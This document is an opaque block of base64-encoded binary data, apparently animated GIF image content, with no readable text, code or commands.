ruUJWd5Yu5CtS1m/nCVtm7kKO0x7ZdvD9lrONs4s/PDFxev6ub5JYDXX2pWtNttuu/feeif47TZ+hRsuYAKQqyGFPTzHAgmTDjMscB3qZOFggsBBdwBDMZZRbC4tOA8O1CMekEFQgxvcD8oo9p//tExAIwQHOWZGjgbZDGcrZCHPfPbCCm1IaEUTEdJseKITsahpLoLa1HxINR4FsUdD1FoRo3CkJPlIbE5aEpWWlCUkyElLE2ri3sJkkLutzRBgqluaUPE3wQVuBXHCouBi0YorwIlMZGLT2rgkkcltbgCZk2NI/xpVEtBNiiWU4uPpbhITTKUOU5zyiepWIRREsm5USEmK7FJlO9w9JSqt+sEnOGAFQAhCEHJQAiByZZUU8AoXHljeAQjxlmGFBi/Sy56yqIeu8kyvBWpQQ7Wy15nNMGYHunzMZDhBvmuZLzSjwV4BZkAF1rQPDQl4X21uU7/[base64]/DB7B45yU9kIAPBE14hlEC8IwRiV8BqnvNSCRfo5SEPn4FPYXZQy/G4ki7aq+VhJkgCEoRrl7vUZWQoSz7HmM9YBTjAa5JJgHfBS17zstc0pTlNagKnNsQJGM7C4AFhcOA50qlOqRBgHYVpZ1joAM9ewoMOdB3gPC1IgRx2EMKWmcaeGgQPN0JYzwC9jIRr+GeBBKogFR4UZwILgQsV2jOgPRRENYzoDU1U0aX/wSijPuQoETvq0awh8SEiXWLZYnG2+1ZpbQ+JRRQNUkUvgelM2Ogv3K6ogsgh2E09FQgZ7QZUCPtUcRTZwJgssibKHQokmOuI5qjaORBndSWQEt1LBmk6FKeOq2El5E8+dcighKqsRcnCWWPHB7fWDlVMaUpTJMnWDFjhEUqw6/ByRbxLXMIDLTglk4lVLLoIVpWJLcAOMPBLWio2e2rYZcYm2IcUUJaXuPxWl78nZs+QpxJ1OUARkMku2DSTtDnQDWp7M7/75YBftNlfwEJQC+dZQbYJNIAbvImAbx6Qtm5AwAV4yw10QJcbRYCLeuQgB0HMABxF2PSm9/npT4fQ/1wkLAJAybEGEw7UZjdb4XG46+fuJvS7P7tQeIUmXhId7Wg4RK+MLrpeYAPpvfAdEkjBZjYmjo2kKI0F4gzxxJZWCRVpC3DdEmwQPumJZzwNnEQI99MIr2ATC9kvUu2kgk18e8KGMpRUO0zVquIxj44icaR2suLS3furggwr61KiyKJYwMZKsQaO19oUqPhgD5/o8VMAoXArdHI5RJYDWPjqPL+e8snQS0xigqAsLlu2sa5EjLSyvNgdpCCyucRWYyiLnsY4pnsea89i58KNN7ePmfCaDb/qR2fU7iZfed6Xnq0ZAoCF4BuyqAcOMjBb6riBOgjoZm2ZIR03ZOAAI/+sh7lexg23tAAHVrBCC8jBabQLKLqg/[base64]/d3jnfbIZZYX8AYa6KDzeBmOebmFW9CXoMMzPKumHJCABWQtAvCPWpADDjj/mHA6GETTDtqSjgzwAG44u3jYtAPgjjBIASvIgCOYtCJIQRUkIRZ0u1H7OgFBtbkzEAOJh3WIh3ioGW/[base64]/jMvIxjDPDJcZ4D/dwLMAYxc/ADA3I/zkC2Ll4qY16AbrS6oYJOC18sR9lvB/4saY+44GukwVBOCBDo0YL2IMLlLosuDrtEITlqQV08AALwgE5oBVBQIcSiodvmLu4U8EU7LS3eztPKyG6m7sEYRAHaRAWejUfhDUgDEIZCq8PKZpcO8IkbJEXWUKo+TXFYzwhgsIo9BH5iryTqkL/ykKMnANdKIhnI0ObOjAvIsMyFCNUUL1wAyp1o5NWEKoKu5Ko0rAMm6M7xMM8vCoRkxQ/CiRAzDdBDKvh8zdQEQkZswihsIDYuTEfyx2pmKQfYBXbsUTsMzIl60SMY7IggAtUAixdfAtSVJbHIAFuMQzD4B6TiQFqmf/FywKmmJMF8ru/0WCzC0iBAogNOBOtniOtnzvA3TDGZWRGPbum/ZEAb/[base64]/s82QxVncHvIjP7p4S/t4D9BiF2YKAXiBHzrLF91Axr0MOvkhuj1zRtYKATBYA7GTrcQ0NK/[base64]/yXMotDJ6jI246xxAY3GIIcFUKZ3GY7RGtHeqLMD5Et8yZfUAg6jA8zW4oZKcLqt8FFGUwJBKEHFxDrEREwFMqcaqARwaAIT0swhpYPBtMEjfVLTnNcCIVIpzRkqXU195ZlNyFKgmSHZlE2IKi/b5KHc3CjdNNOInEI1Bc4lIan7goMsmVg4pVhpm5s7zdhu21OOFZw/nZzspMM44k5DjTdEfZREBb4/3MkV6wmgOEQYi1lLjVRKndkaa75H4tT6pCRYwQrhUYIjONUkUx5VxcqYW1XFCIJXRT/IwoPGSkXIYL/C4tVfZQyozSxgjaXxOA/FaIxgCQPUIIDWgA0QDf9GZxq63kBGY1xbvcQNty06o2PR/eGBNTiAHTiCb5VRb5JMTBOEp3uOrfAKK+AO/[base64]/[base64]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[base64]/[base64]/8Th/uOBH4LcAevvtgOEiuGC5BbYAYYWhW9juDO++e0G9JZTgRQopEpAAvyyyGPFAMjbkyI8IFTwRwgkD6SPDFzk8ZEdFumgkSUuOtLzHHDvf8ZMefzzUl1+SDGZTJT+lJlQqr6nVVzB7NWfNNONZFp5t8byznz0PKmhgid516KKJ1t8ooo8qvb9iTEP9/9Sk5qmqDbBTWVMNqUiVqq59jWtiG5vZ0DarWNlqbWrD1a6S47bmGGBu3/GBEobVtzT4DRCCMKF4BgeII5AnWYuDlrR2EIb24AFy2NrPtzhRuQCpAQ/iUlDn5jOfEVmoiAdoF+lmkIc8tGsH91JdCYpw/wsUqahf/[base64]/Tdj37UkDM2THhqPKiRlvCRHFYsCY5xxJhIoDRHlLQkJRXNo0q2pNGNcrSjHv0oSEMq0pGStKQmPSlKU6rSlbK0pS59KUxjKtOZ0rSmNr0pTnOq053ytKc+/SlQgyrUoRK1qEY9qkgDAgAh+QQFMgD/ACwAAAAAgALIAAAI/wBn6RBIcKDBgggPKkzIcKHDhhAfSoxIcaLFihgvaszIcaPHjiA/igxJcqTJkihPqkzJcqXLljBfepQZsybNmzZz4typsyfPnz6DAh0qtCjRowzF7VO6tGkDcU8bSJ1KtWqDcVevjtvKdSutruNAhA0LoqzZs2jTpi3Dtq3bMsHYxkURDAVdu3Xv2t3Lt6/fv3ZZoBBMePBgFogTK17MuLHjx4o/IJZMmQXlD5gza97MubPnz579fRBNerQ/f8ZQq05trLXr18ZevZZNO/ar26lP6/53+t+/Ib59+fonSpTvaMj/RfPN3LeFf8+fN0dgAUHzf9Z87/GNr3mN68yF/f8LQ+jfAea10P2r9w/cP3K+yXn716QJ/Ha+1/0D84/HvxDNAfifBCFIYOCB14WgICQAhuAfczxE6J+DzZ0nC3MXnmfef/9I0OGHHob4zxIEgtehBMd8+E833azoYou+nbNii9nUWOM/[base64]/1hput8kWqz+88eYqcMMRZ9xyygELbHMGiOGbsWJYkKx1/zBrTXbW+ODDP/h09893zKXi23dh/CPehej5Vg9718H3DwAAgGeKiQl6+A8k78bLHCTwMrduf/2FUC+7/PrmDnMp+hbwPwP3a/DBJmaD8MIMN+zwkb5B7PB1Awm0FJqqqLlUxlGp8qabcWqlFVhc3ZnnyXn+yRafb7lFV6F5xdzoXozWDNikOB926c6QaRpZYpkCLaqol3lq6tFIa2bMB6+g1uprskYNm6yu0WrMP1fjqrVqv/VaHHHILTcsc8E4V/Z0zbL77LTV+vbDd9oKI0wN38ntG7i+1VLLeuxw/8OcN/IxR066zPFnorsCgkevvtdBMmG98E44MXgo+ubhMe5OrvnmnHfu+eaOlDmLOAo0pVTGUKX+8epbZUVyV3eShTLKf/Jpu6CBvhXXXIfi5XtfjM7sl2B75Ywzz8g3VhmnmRY9dGbPJy09qa6ymqo/q6IaK2utwRorba2qNlpquuI6xHDMfJ2csMRKd+w/[base64]/1gHAimHsAbay2AP4tDmlgDCQhrykIcMnQ7MRDoSqilNHGuAx1Q4lZDJaWSw24rJYijD2/0pULmzYV0ShUMe2myHfnkUpCh1GEoJ8ZVGZF7QQOW8JtoSNKdJTfZUxZoqusZ7VpsianK1NWJ2zTfpC9ZywticSDynWMwxlrKq8xxn+WZt//CBtfKnrVTITRj8Yw4hwKU33wzQYPrZ43Uyxy7INY4HFWwcgArmsMuRCJH4zKc+F3b/kNKZUByqOGFUUkhJqViyhSVL6CY52ck+sSWUNyQUokbpu7qckocoUGWkIPVDV8JSiD7TVNCaV8tQ3dKWTWOa05wWxdXoBmpYrJqtsIaa0ZSvN/9AX/pEITb2kc0CBniOsaBjHeog4IzQuiZ38Jc/5njAbnb7R3nCtR6/8QuP6gwQwzy0LzT8w6u+caCA4rmwECzhgvtMq1rVSqZFzqKEpHvkmlRX0EqyUGQkq9NCGYqWGd4Ooroj1EWBh9Gb8cV4rfzoEDk1mSKOlKRJPKktXYUqVqXmelWk2i+5J6ta4SY3vjENrogJHGQWJ2wmCqoBfHM2ZFGzqL5BQHawMy1q/+EDf/h7ozCe6kZxNieA9QAHuczFHP0QTj+BxCBz2Gkish7MQ/[base64]/+nwRoja68TP+sYi1myvaa0qPUP3IZHxN/0bd7ERa6DIbdd7JIAIZmz6Mm5K7o6jrSkDdnPMy3lEEHex0CHbNC7ulCvdkryWjyJ3pY9eS5wcW9FqTy84rn6eInNcs8aS+v9Nu95oPoymEtVYJX2cjVQdClMZ9VZBWvtHx8YwtZ6U1o4iyKMYzNAJKDzj7LFjwNDRQAHrvOsDmvztn2G2z8k8Y+nekuO4/xHJVCsYjuaqMUQStw6m7OEBRByCY0Gz6INVGPM1Uvekw64wDmXAx+nCU2ne2QkwVvQIrvwhaLuq1kcCkrdsSWHe4myouBLs47PDLGIua+sKxXSxo4016P/0vWuQ1NZ7LU0swmWYrHTnEVkL3trzf4aT8lmtjkzx84bFgNsrYGADHTYtttso7fGDU45/kMW5CS0ofOIMAksgLnXyTchvYTB6Q7862BHGNeZI0LSnUkp291HxuYaFU532uF5RXLEbTdxlT3U4qimqHyprNH5vpqVIZfUyElea5Oj/Nb+XXnSCty0A+eSpQdWMBXTHDXSiEbZWnRzMnkqRuYYIBhBfd+doVMdDpwROx3OjjaZ6pve+uapYUA33tRT6Pdcx3DwPpyKRnT1QuIx7MAPPnPayshGIjzIm5YKwz8Gd/JCfO57IrWgABUXGx5K77/bO9//DngsD155jLE1/38Pn3jFT080phmzy9dPczNLXvKjFW0XdRNhOI9t2kAVKvyOVZ2h7h/[base64]/zNJ/pxdbRhcttbVG4iYM5OYtCfgPLfBb61F7t4cv6fQgIdJ7luMbOf9ggcwxAZI4AfxCifTWQR34gZpYSAZXQkshDofwSKpDUOLQA/8ACs0hiTkwAauYA7fgijkQi7Ioi6r4D7dAibdwC7aoi68Yi47oJbMYjL4oi6/Yi8XIdTkgBP+QjMtojMvoissYjbqIjMAojL7IHOzwD2nwKD4EeItRhVZoRCe3PInHhV1IPegnhusHc5wVU1TjUqHFbENgGrliWqelHMzhPhgWP9cBW6h3dLaFPwW4W3/2P3czaNfhgM3hDQSwH1pFgb7BiNchiRloIpm4iRgZaSE4gkCmJpumCVPwD++wDpIQB4fwJs3nFXEHfUo2Q+q1XheXKIPFan1BC9YgCeb/[base64]/ws21iYHobdk156Bvfdi19+Hp28z/ppm60Rx/swgMN+Q8NGUgeAonDZ4vLaIl36Rt3WZ12iZ15uZ2StpGeeHaZ1gCm/zgBXKAAbideDwdqjNmYbREopdYWqFZKGyczihJfgBEMhOAIEaAL3WdfhNGZmCKOoFl+5iiampGOBAZ5wgZFTRlz1ZNsUAkca9iabVgczDSHxhKH+wc/1cGh/ohU/[base64]/+ADJopeLiKhVn4KUl0sV7qq5xBWWQKc1KTmsamYGwqoR8glbDZhmDzU9M2ra51m155TbJ1dNpUosAZYgr/eID/0wJQdx3sQVzz0RwwIEFfhXWQWrTyerTdOQsCIYKZSkKmY4oLEIqatq9Dhp5xp5jrSXeflF41lHfZl7BSKoXB4CGRcDwSi6v75ViIF5q9qrGckVKN92sy97EOmhu6EaFutqZW2XlZiaH7h212dkb+mB0iOqL3E25tJEf/81QGWZwnhg6GSFz/4A0PEgIJYLlE2640urmai7Sei0jxQK/aFVeOpABdMAFxwHYAxWkKMA/z0AOa0BWYdGRmUQeuWxY0MA91oAAx5FfT52SodhdRFmWwSmXdmB2GEA3/2ZOduTxFZLH/ZTSc8aVGebeitUtl+o5nSho0ZQzKNo95/6u3yYSP1WZhFhAJXAk/RmVG/Ygd7usD2MpnTRWo1+EBUxUu3CC5ttcfgUQA/PYP0Mkcj8h1FEmRMbIlDFOdF3kwC/y5O3qpcCW14kAEi8AFKGSYdTUPFRO7RpZJJsMIAlEWGqwDNMBQjHDCKJzCjJAMbVEHLvzCL6zCJzwCS1ufHrdxfmcXUPAP2AByE8tYaRsq40eU/UW91YuUNRW3r0J5Z8oavJGmubKmpQWb6HNaw9K3+tcsyoIAo3enzZFG+ECzbGSzKdq4eFMJJhZcCrm/[base64]/cAzTwzw0AylK4FzvcwxzFvBMbxOO3q23rtmEKhnHra8PKjlKkK6JVsri8pr6wt1dsvsmyf3XKxfITW9BydG3Dekt3v76RzHijbgFkLpJLuQ9CAM3/eS/yNnYwcg7d8A7/kA3V/M1AnU/0OoIH1wX/EAdpAhVsR0nqTBAqrM+zwM4rWRaSPAK0AALzIBAlDAKVfMnzbBAtQxBt0QD/XNY0MAKVbNZmvbAzaWWCMVQSy5nfJ34Vy8peVpQObT1ieisyt1mv8cQla8tS2UXDkXPG8VPJEj++jDaC677ui617CB7d2hzl0dLqNgPi+h76wZDKxQPRFUiNtooR8w/m4NPqwC7VbCWP+ntB3do9ZhBMm6mATAM6EAKA3F1PEUmrQ89KSwNyIg6dPAL7kEnjoMJK28iMoM8jcMICYcloscg6IA4EAQI04MIlLNZsAd0dIdB/QTz+/1G2V5rKW6altRa9De3QaAi3uSTRC9qOUWMadltgg63RzLC3rCVtWwnS6gses5Vn3cYc1jLG3Xoh97uzJYYOfgMf3tDM6wAGMu0bNG2o8lZBY3cO2YDN13Ha/6Dh/VJArv3hfGwmsf2j5CyKiKx8b6LdOvC6PdDiPSDJA+HiPSAOXzEOtA0Szl0HIyAOIDAFA8HVAlEG8jwLdVAGYM0WL57CSrvPjnzCNNl3UigY5YEMVJgYci1raculXYqxeI3e6YdZ16OOTaxgqVKyr3LLy7qsOUe+/4C+ysJ/d9ahsYU2s2UNASgtYqmtBngdld3SelN78dAOCBRIAEIFuwdjYf/ViNy84addzabN4TX64ZJOdkse27JNBP/AAN51wYksFSrOyCK05BUzCz3gFT0wEPNQ3QPBCP7s41Ft1rx741MAAjQ8AiAw3dBtydit1jSgyTHO67B+w23danZhB//[base64]//YLanvOw/qdDjSJQFqrG6YZqm6RrXE3O24sQ1VT3ko9FqXqGH3XOudWdCN+cgWtJKtWfgkQoG+Q9Q8O4eAHUtfQDlBB6D7hvPTLRc94qKE0EEwy82otoYfvAfHs4/2gWN8ASN5JEmOBXLJ54gHOMuThAyftylfvGuTskVQcLUjRC6nvLNjfKzECgqbBDL3eQoPA/FO2UDbSxIkOzifYXMzmW0NL1ejsQrNfrAhmZSozXyd3ncfrLLutE71dFv7vRp43+7aR0ZUHRgmU3bJODX8e54cx5onB4rtuDNcahxfKPWWcAPBHD1YomNng0tYg4iaZ1e5/ZIS3xvZekl5BsS/6x2aZJ8H2MQF98Ah7DqKmkQPVDjtuu6aN3IuvvxAxHydeDqW+3qAhEWYK3Bs0ADRg4Qs3SUIViwjg6B8+osZNiQBgqIEYNJpBjRIouLKIL9+4fR40cULESOJFnS5EmUJj+MXLmSRcuXH1rKnBkzJk2cOXXu5Nnzg79XMoH+fGXMn7Gi/o4eNWbUadOj/47+9CdVadUh/4b48qV1SNZ/zESJMsBRjNl/Z9UiEGOBIwKOb639s4Zg7tw9/[base64]/ADOC6KyOQjLwIwRTUnBBkWBi6SUIYXJJpghn0ukmnzLUkKdXlDLKnw869LDDD6Ey8SmlqLpKqay+2oqjr8IaKxqONtqIQAvYeksMuPpCIAO7eqSLIx/w+eeHI2v4JxVhPDAMirhkOeyAfw64oJZa6vkHnMoeeywEAiQQkzK+cnDksrjeUTOubExTZzTUQvgntNnqtPNOPPPU005HBEIIN0AV0K2LX+JQQLjhElX/btHlVGmOuf30k/S5HmgZZ58evMOOkTrm8VQhhfB7LzwQNK0jvOfKGAGhccpItQxXxmHkuREasnXWWfrTKMD/JuI1GhRU4cijA4ll8FhkIyRpwgoxzMmmDaOVFielggLKKaY8zLYpFKESSimrwNXqH19cjFGsf0Sh8R8L1Go3rRx5/EdIuegC0hp859orLiSVZNJJwzg6TBYq/6kksX+0PO2xf8DkiIrPbpkAzrg6u9OUPTPWeGOOO+arNh0CBVQcIv5hALhDiEvUOOUefTRSmPWjYRxaRI15UoGS0YRUBWbBbpz5EFpPIE6xI6gHSUegYWmmmZ5CIF0r2hUiXyMC//Y/jFCw4x8nDvQ6WbCRlVBZZsfeydlp0+5JRKSmSqrtpkjsFlyqpBqCRa9eNFdGdTkyoC3A5z0LrsH7qosuazLgaA99jTwSybj++gfKJ/uq5B/[base64]/qkv+BfCluX0p4nJKWJDnUVOICicnS5jjCGMgwLC4SoMLoOJKDfzgCdalTnWtUh0PaBVGIQ8wTyHC3GxroIATA8d3KEnWc4i3nUw14GkKmUL46bIcRyxMHLRRAi3mgx1JJnAUjQECz+Oigez2ozc/CM47tPacOZdDEPkBQhjDOYh4IUVrTmlbFqLmPfQHKGgoeEwn7ZQ1/i1xWIxvEP7P9D1oCpCRNQNShEDmFRNrqFrak8pMPtMgqLiIXuSRYQQOsKxjtehcHCVeZufzocBzB114cFxcTSo5KUCpYX7CkubjA8B90+AcPvpQACVTmFqXbIZ56uAQiRlOa05yM7Y6Im97/xGEfglKZcKDYHOI9SgG40kGnEDKP6jRAVjrQgXYstcfsAE06daBFeHDFs+TVAZDhsRnUynCQKRRnBJogYxnLd9CDoi+Qvqpa1fzjUIsQyEBfMxYjF6m//[base64]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[base64]/gEfDCSH2BXjvDQpsvTi7WMtbRP2VHPfF3c1QBUkWG/3bCzszKO42i3Q7hczM1czd1czj0EVbjczw1dVRDd0S1d0z1d1E1d1U1dWlCF1hWD1qUFWoBd2p1d2xWDYGhAXhEDO4ACS3y3/6INWqHtC38wBKQVA5MIBlX4BAZoAh0Yh8o42susA3HhCKINXuJVihMAACg4sQ/41WBFjVjQTZ2whst0WtmAhVZw1kU8VTupWXf4UmHkuQ1LW2VTRsRJ1yTTX73gCPKc28/AEg8wIb39h61JjXnlCOmzjNKpqqyjJq5jXAnmi339k37Nnf/kpslNw0VtjkZ1VEeVw0j9P8Os1IKgMAxF4cqbmoQcpF3hXd+dUjZIBhYIXuHFVX+4gjxgxZKQhCkFAPftiyvgVh2t3nDB1WWNTUz4gRqIABilPjsw0qa1BNQYgFZwB0nQiR/Q2WrNXls9jQHQ4ZXsDRwGUtSAWi4wAP+xMIDfO9vtBEK7MD5aSle6WLKiK083jYta4IJakBwE6BHADVxhGOShkhxxw8K4OIc24RhzPI1zmGBIjgvH9c//TJTJbSKW6WAPzj8GvUcRHuEITbz6AAEE1MML3ZUJozAWBjVQk0hUDIVloIWhFV4jtl5/UN9/AE2SUAVLZAMGeM1l+AxDqIEjCAUWuFbT5IXYfAREneUTYINleILY5IOwTc6am1pVDN+YrYzt7d6c8GEdqGEvztXKMIYVaAV2YIPdKeMv/oxdBYAaYAZmSCWz3bC0EBI0/aB8wRe6YBwi6V+sJE83RU89hhIL8IO4yItPMLp5lQRJWEKCPk+J7jL/[base64]/omTW5UTg5hoHlQlV7pfmy8UjZlP/RDmnbhmYYISXBe6FUNXUBnz2QDG60MHQYA/[base64]/mg2C48bjIzSNZY5oqixuJF/9l42fhSsZ/iNe/NZK4bVN31TKVzQD//odCwHOOyPN/ICGOQEJhIGjKKWwm5IvDgBIuWIMEX3SP2eywevBu0kvh0eTlMOkLL+2UHmF/FEBShrhKjenWRsgWHhBwYIMROPG4mIOsDckn/dke5YvNZPVVVEVaBfNwCdJPkGb71QVeEJblroZdV+aZpIubmO5ZXoHKcALObHKZ+AR2YGvihXFGnFVGoIXq5otNCAW0PoGmQ9Lipt5r5whd4AglkedoMPO4WAvDyd8hebIkWb7kczZBQMIA1+Pm23NSkIN/CAQ5CIT6DgRSCAShchK4XODKABj8nKZ3YHTzW3AG/2iPjnT/RaV0Bj3pR83008ZDT2+wgTzhFJbpDdXUiFCF4k4GVNcYf5gDzixuoL1y8TYEELAEM0YNmcXlGsCJrv7qotWFNMBNE3CH3aSJLdZRXD1a7h1F313EWZDlz5iDL8hpvqDqyUH6UmQDIgh3qXhuGQEypqzfHyy+nepbx+mXyBnkBHY2ug2Yd60FE/oHfecIgf8HHJB7POCLuZ/7fwgDgZk21xjFs2R4wH8NR6dk9hMO+IvwTKY/is+/Sr/wT9bwAFRtE17MUP/DUUcBH5jek88Yfy